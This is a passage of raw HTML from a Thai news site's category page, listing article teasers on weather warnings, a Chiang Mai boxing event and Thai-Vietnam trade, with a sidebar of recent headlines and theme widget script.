                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-17T11:22:51+00:00" >วันอาทิตย์ 17 พฤษภาคม 2020</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%ad%e0%b8%98%e0%b8%b4%e0%b8%9a%e0%b8%94%e0%b8%b5-%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%b8%e0%b8%af-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%8718-%e0%b8%9e-%e0%b8%84-63-%e0%b9%84%e0%b8%97%e0%b8%a2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%94-41-%e0%b8%ad%e0%b8%87/" rel="bookmark" class="td-image-wrap" title="เตือนภัย!!!&#8230; &#8220;ไทย&#8221; ร้อนจัด 41 องศาฯ พายุฝนฟ้าคะนองลมกระโชกแรง"><img class="entry-thumb" src="[data-uri]" alt="ไทย ร้อนจัด 41 องศาฯ มีพายุ" title="เตือนภัย!!!&#8230; &#8220;ไทย&#8221; ร้อนจัด 41 องศาฯ พายุฝนฟ้าคะนองลมกระโชกแรง" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/05/ใช้ร้อน-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%94-41-%e0%b8%ad%e0%b8%87/" rel="bookmark" title="เตือนภัย!!!&#8230; &#8220;ไทย&#8221; ร้อนจัด 41 องศาฯ พายุฝนฟ้าคะนองลมกระโชกแรง">เตือนภัย!!!&#8230; &#8220;ไทย&#8221; ร้อนจัด 41 องศาฯ พายุฝนฟ้าคะนองลมกระโชกแรง</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T11:28:49+00:00" >วันเสาร์ 9 พฤษภาคม 2020</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%94-41-%e0%b8%ad%e0%b8%87/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%99%e0%b8%aa%e0%b8%9e-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="(#ข่าวอากาศ#)#นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221;## กรมอุตุฯ เตือนฝนถล่มเหนือ-อุณหภูมิลด4 องศา#"><img class="entry-thumb" src="[data-uri]" alt="สภาพอากาศประเทศไทย" title="(#ข่าวอากาศ#)#นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221;## กรมอุตุฯ เตือนฝนถล่มเหนือ-อุณหภูมิลด4 องศา#" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2019/01/ใช้ฝน-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%99%e0%b8%aa%e0%b8%9e-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2/" rel="bookmark" title="(#ข่าวอากาศ#)#นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221;## กรมอุตุฯ เตือนฝนถล่มเหนือ-อุณหภูมิลด4 องศา#">(#ข่าวอากาศ#)#นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221;## กรมอุตุฯ เตือนฝนถล่มเหนือ-อุณหภูมิลด4 องศา#</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai2/">thai 2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T13:31:50+00:00" >วันอังคาร 8 มกราคม 2019</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%99%e0%b8%aa%e0%b8%9e-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-13-%e0%b8%9e%e0%b8%a2-61-%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b0%e0%b8%ad%e0%b8%b8-%e0%b8%a3%e0%b8%b0/" rel="bookmark" class="td-image-wrap" title="วันนี้ (13 พย. 61) ศึกมวยระอุ-ระเบิดกำปั้น&#8221;ศึกมวยรอบปุ๋ยโฟแมน&#8221; ณ.สหกรณ์การเกษตรพร้าว จ.เชียงใหม่"><img class="entry-thumb" src="[data-uri]" alt="เวทีมวย สหกรณ์การเกษตรพร้าว -เชียงใหม่" title="วันนี้ (13 พย. 61) ศึกมวยระอุ-ระเบิดกำปั้น&#8221;ศึกมวยรอบปุ๋ยโฟแมน&#8221; ณ.สหกรณ์การเกษตรพร้าว จ.เชียงใหม่" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2018/11/ใช้มวย1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-13-%e0%b8%9e%e0%b8%a2-61-%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b0%e0%b8%ad%e0%b8%b8-%e0%b8%a3%e0%b8%b0/" rel="bookmark" title="วันนี้ (13 พย. 61) ศึกมวยระอุ-ระเบิดกำปั้น&#8221;ศึกมวยรอบปุ๋ยโฟแมน&#8221; ณ.สหกรณ์การเกษตรพร้าว จ.เชียงใหม่">วันนี้ (13 พย. 61) ศึกมวยระอุ-ระเบิดกำปั้น&#8221;ศึกมวยรอบปุ๋ยโฟแมน&#8221; ณ.สหกรณ์การเกษตรพร้าว จ.เชียงใหม่</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-13T10:29:09+00:00" >วันอังคาร 13 พฤศจิกายน 2018</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-13-%e0%b8%9e%e0%b8%a2-61-%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b0%e0%b8%ad%e0%b8%b8-%e0%b8%a3%e0%b8%b0/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b4%e0%b8%88-%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="&#8220;กลุ่มธุระกิจ &#8211; เกษตร ไทย&#8221;เปิดประตูการค้า &#8220;ไทย-เวียตนาม&#8221; พบความสำเร็จ  &#8220;ห้างบิ๊กซีไทย&#8221;&#8230;.ผงาด!!!  แอร์เอเซีย&#8221;สบช่อง&#8230;.เปิดบินตรง &#8220;ชม.-ฮน.&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;กลุ่มธุระกิจ &#8211; เกษตร ไทย&#8221;เปิดประตูการค้า &#8220;ไทย-เวียตนาม&#8221; พบความสำเร็จ  &#8220;ห้างบิ๊กซีไทย&#8221;&#8230;.ผงาด!!!  แอร์เอเซีย&#8221;สบช่อง&#8230;.เปิดบินตรง &#8220;ชม.-ฮน.&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2018/11/ใช้เวียต1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b4%e0%b8%88-%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80/" rel="bookmark" title="&#8220;กลุ่มธุระกิจ &#8211; เกษตร ไทย&#8221;เปิดประตูการค้า &#8220;ไทย-เวียตนาม&#8221; พบความสำเร็จ  &#8220;ห้างบิ๊กซีไทย&#8221;&#8230;.ผงาด!!!  แอร์เอเซีย&#8221;สบช่อง&#8230;.เปิดบินตรง &#8220;ชม.-ฮน.&#8221;">&#8220;กลุ่มธุระกิจ &#8211; เกษตร ไทย&#8221;เปิดประตูการค้า &#8220;ไทย-เวียตนาม&#8221; พบความสำเร็จ  &#8220;ห้างบิ๊กซีไทย&#8221;&#8230;.ผงาด!!!  แอร์เอเซีย&#8221;สบช่อง&#8230;.เปิดบินตรง &#8220;ชม.-ฮน.&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-03T20:21:00+00:00" >วันเสาร์ 3 พฤศจิกายน 2018</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b4%e0%b8%88-%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.thailandworldnews.com/category/%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/page/2/" class="page" title="2">2</a><a href="https://www.thailandworldnews.com/category/%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.thailandworldnews.com/category/%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/page/15/" class="last" title="15">15</a><a href="https://www.thailandworldnews.com/category/%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">หน้า 1 ของ 15</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.thailandworldnews.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ค้นหา" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_16_fb2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16_fb2" ><script>var block_tdi_16_fb2 = new tdBlock();
block_tdi_16_fb2.id = "tdi_16_fb2";
block_tdi_16_fb2.atts = '{"custom_title":"\u0e02\u0e48\u0e32\u0e27\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16_fb2","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_16_fb2","tdc_css_class_style":"tdi_16_fb2_rand_style"}';
block_tdi_16_fb2.td_column_number = "1";
block_tdi_16_fb2.block_type = "td_block_7";
block_tdi_16_fb2.post_count = "5";
block_tdi_16_fb2.found_posts = "2947";
block_tdi_16_fb2.header_color = "#";
block_tdi_16_fb2.ajax_pagination_infinite_stop = "";
block_tdi_16_fb2.max_num_pages = "590";
tdBlocksArray.push(block_tdi_16_fb2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ข่าวล่าสุด</span></h4></div><div id=tdi_16_fb2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T13:34:32+00:00" >วันเสาร์ 24 มกราคม 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/08/ปกหมอ1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา">เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-15T15:18:48+00:00" >วันศุกร์ 15 สิงหาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%81%e0%b9%88/" rel="bookmark" class="td-image-wrap" title="สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา 10.00 น.  เชิญ-ชี้ชวน สมาชิกสมาคมนวลฯโปรดลงสมัครรับเลือกเป็น &#8220;นายกฯ&#8221; เพื่อมีบุคคลากรให้เลือก"><img class="entry-thumb" src="[data-uri]" alt="เลือกนายกสมาคมนวลนรดิศ" title="สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา 10.00 น.  เชิญ-ชี้ชวน สมาชิกสมาคมนวลฯโปรดลงสมัครรับเลือกเป็น &#8220;นายกฯ&#8221; เพื่อมีบุคคลากรให้เลือก" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้ปกนวล-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%81%e0%b9%88/" rel="bookmark" title="สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา 10.00 น.  เชิญ-ชี้ชวน สมาชิกสมาคมนวลฯโปรดลงสมัครรับเลือกเป็น &#8220;นายกฯ&#8221; เพื่อมีบุคคลากรให้เลือก">สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T20:45:42+00:00" >วันศุกร์ 14 มีนาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" class="td-image-wrap" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้จริงปกนส.ไทย-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;">&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-02T17:19:22+00:00" >วันอาทิตย์ 2 มีนาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" class="td-image-wrap" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ"><img class="entry-thumb" src="[data-uri]" alt="นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&quot;ร้านเด่นแชมป์สูทประเทศไทย&quot;" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2024/03/ใช้ปกเด่น-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
